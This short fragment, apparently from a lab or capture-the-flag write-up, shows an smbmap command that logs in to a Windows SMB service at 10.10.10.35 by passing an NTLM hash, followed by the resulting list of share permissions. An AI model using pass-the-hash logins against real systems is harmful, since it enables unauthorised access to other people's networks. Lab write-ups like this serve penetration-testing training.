 # smbmap -u master -d workgroup -p aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b -H 10.10.10.35
[+] IP: 10.10.10.35:445 Name: 10.10.10.35
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Development READ, WRITE
IPC$ READ ONLY Remote IPC
Documents
Documents